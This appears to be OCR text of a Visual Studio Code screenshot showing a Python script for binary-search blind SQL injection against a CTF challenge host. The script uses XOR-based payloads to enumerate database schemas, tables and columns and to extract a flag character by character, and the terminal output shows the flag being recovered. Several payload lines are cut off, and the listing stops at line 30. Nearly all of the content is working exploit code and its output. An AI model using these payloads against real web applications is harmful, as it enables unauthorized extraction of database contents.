 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) 终端(T) 帮助(H) 盲注二分法.py - www - Visual Studio Code [管理员] [不受支持]
资源管理器
WWW
__pycache__
.vscode
launch.json
settings.json
经典例子实战
随机数
CTF盲注
盲注.py
盲注2.py
盲注二分法.py
转义盲注.py
get二分.py
tempCodeRunnerFile.py
xpath.py
java
kekekek
lyb
newlyb
pachong
pachong2
电影
1.py
data1.txt
小说
贴吧.py
TTBT.txt
1.1.py
1.py
2.0.py
2.1.py
2.py
hack.py
lunjianchang.py
qingqiutou.py
qiumingshan.py
phar
pop链学习
pyxx
时间线
MAVEN 项目
HEX.py test.pkl 盲注二分法.py 盲注.py 盲注2.py get二分.py
CTF盲注 > 盲注二分法.py > payload
1 #然后是二分法，二分法要快很多：
2 # -*- coding: UTF-8 -*-
3 import re
4 import requests
5 import string
6
7 url = "http://42c112d6-76a0-4401-a06b-7215f4e94433.node3.buuoj.cn/index.php"
8
9 flag = ''
10 def payload(i,j):
11 # sql = "1^(ord(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d)^1"%(i,j)
12 # sql = "1^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='ctftra
13 # sql = "1^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='users')
14 sql = "1^(ord(substr((select(group_concat(flag))from(flag)),%d,1))>%d)^1"%(i,j)
15 data = {"id":sql}
16 r = requests.post(url,params=data)
17 # print (r.url)
18 if "Hello" in r.text:
19 res = 1
20 else:
21 res = 0
22
23 return res
24
25 def exp():
26 global flag
27 for i in range(1,10000) :
28 print(i,':')
29 low = 31
30 high = 127
问题 1 输出 调试控制台 终端 2: Code
{'id': '0^(ascii(substr((select(flag)from(flag)),60,1))>33)'}
flag{05a63382-4570-4713-a8bd-49bdccb22fc3}!!!!!!!!!!!!!!!!!!
{'id': '0^(ascii(substr((select(flag)from(flag)),61,1))>81)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),61,1))>57)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),61,1))>45)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),61,1))>39)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),61,1))>36)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),61,1))>34)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),61,1))>33)'}
flag{05a63382-4570-4713-a8bd-49bdccb22fc3}!!!!!!!!!!!!!!!!!!!
{'id': '0^(ascii(substr((select(flag)from(flag)),62,1))>81)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),62,1))>57)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),62,1))>45)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),62,1))>39)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),62,1))>36)'}
{'id': '0^(ascii(substr((select(flag)from(flag)),62,1))>34)'}
Code 安装似乎损坏。请重新安装。
更多信息
Python 3.8.0 32-bit 1 0 Python: 当前文件 (www) 行 16，列 39 空格: 4 UTF-8 CRLF Python